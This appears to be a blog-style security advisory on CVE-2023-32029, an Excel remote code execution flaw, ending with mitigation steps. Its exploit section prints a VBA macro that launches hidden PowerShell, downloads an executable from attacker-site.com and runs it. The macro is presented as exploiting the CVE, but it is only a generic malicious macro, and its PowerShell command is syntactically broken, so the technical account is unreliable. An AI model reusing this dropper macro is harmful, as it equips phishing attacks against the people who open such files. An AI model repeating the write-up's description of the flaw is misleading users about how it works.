Security researchers have recently identified a new security vulnerability with Microsoft Excel, dubbed CVE-2023-32029. This vulnerability could allow remote attackers to execute malicious code on a user's system, potentially leading to unauthorized access and data theft. In this article, we will provide an in-depth look at this issue, including code snippets, original references, and details about the exploit process. We'll conclude by offering suggestions and steps to help mitigate the impact of this vulnerability.
Description of CVE-2023-32029
CVE-2023-32029 is a remote code execution vulnerability that affects Microsoft Excel, one of the most widely used spreadsheet applications worldwide. Due to an improper handling of certain input data, an attacker could create specially crafted Excel files that, when opened by a victim, could execute arbitrary code on the targeted system. This could lead to unauthorized access, disclosure of sensitive information, or even complete system compromise.
For more information about this specific vulnerability, see the CVE-2023-32029 entry on the Common Vulnerabilities and Exposures database.
How the Exploit Works
To trigger the vulnerability, an attacker would first create a malicious Excel file (.xls or .xlsx format) containing a specially crafted macro or formula that exploits this weakness. The attacker would then distribute the malicious file, either via email or other means, in an attempt to trick the victim into opening it.
Once the victim opens the malicious file, the embedded code gets executed. This code snippet demonstrates a potential example of an exploit:
Sub CVE_2023_32029()
Shell("powershell.exe -noexit -ExecutionPolicy Bypass -WindowStyle Hidden -Command Invoke-WebRequest -Uri 'http://attacker-site.com/malicious-file.exe'; -OutFile 'C:\Windows\Temp\malicious-file.exe'; Start-Process 'C:\Windows\Temp\malicious-file.exe'")
End Sub
This example Excel macro uses PowerShell to download a malicious executable file from a remote server (attacker-site.com) and saves it on the victim's computer. Next, it executes the downloaded file, completing the code execution exploit.
Original References
- CVE-2023-32029 - NVD Detail
- Microsoft Security Advisory
- MITRE CVE Dictionary Entry
To protect against this potential exploit, users should follow these recommendations
1. Keep Microsoft Excel, as well as any related software, up to date with the latest security patches to ensure that known vulnerabilities are addressed.
2. Be cautious when opening Excel files, especially if received from unknown sources or in unsolicited emails. Always verify the sender's legitimacy before opening any attachment.
3. Disable macros in Excel by default, only enabling them for trusted files. To do this, navigate to _File -> Options -> Trust Center -> Trust Center Settings -> Macro Settings_, and choose "Disable all macros without notification."
4. Install and maintain up-to-date antivirus software, which may be able to block or identify the execution of known malicious payloads.
Conclusion
CVE-2023-32029 is a serious remote code execution vulnerability affecting Microsoft Excel. By understanding the exploit and its associated code snippets, as well as implementing the recommended mitigation steps, users can protect themselves from possible attacks related to this vulnerability. Always practice safe computing habits, keep software updated, and remain vigilant when interacting with files from unknown parties.
Timeline
Published on: 06/14/2023 00:15:00 UTC
Last modified on: 06/14/2023 03:37:00 UTC
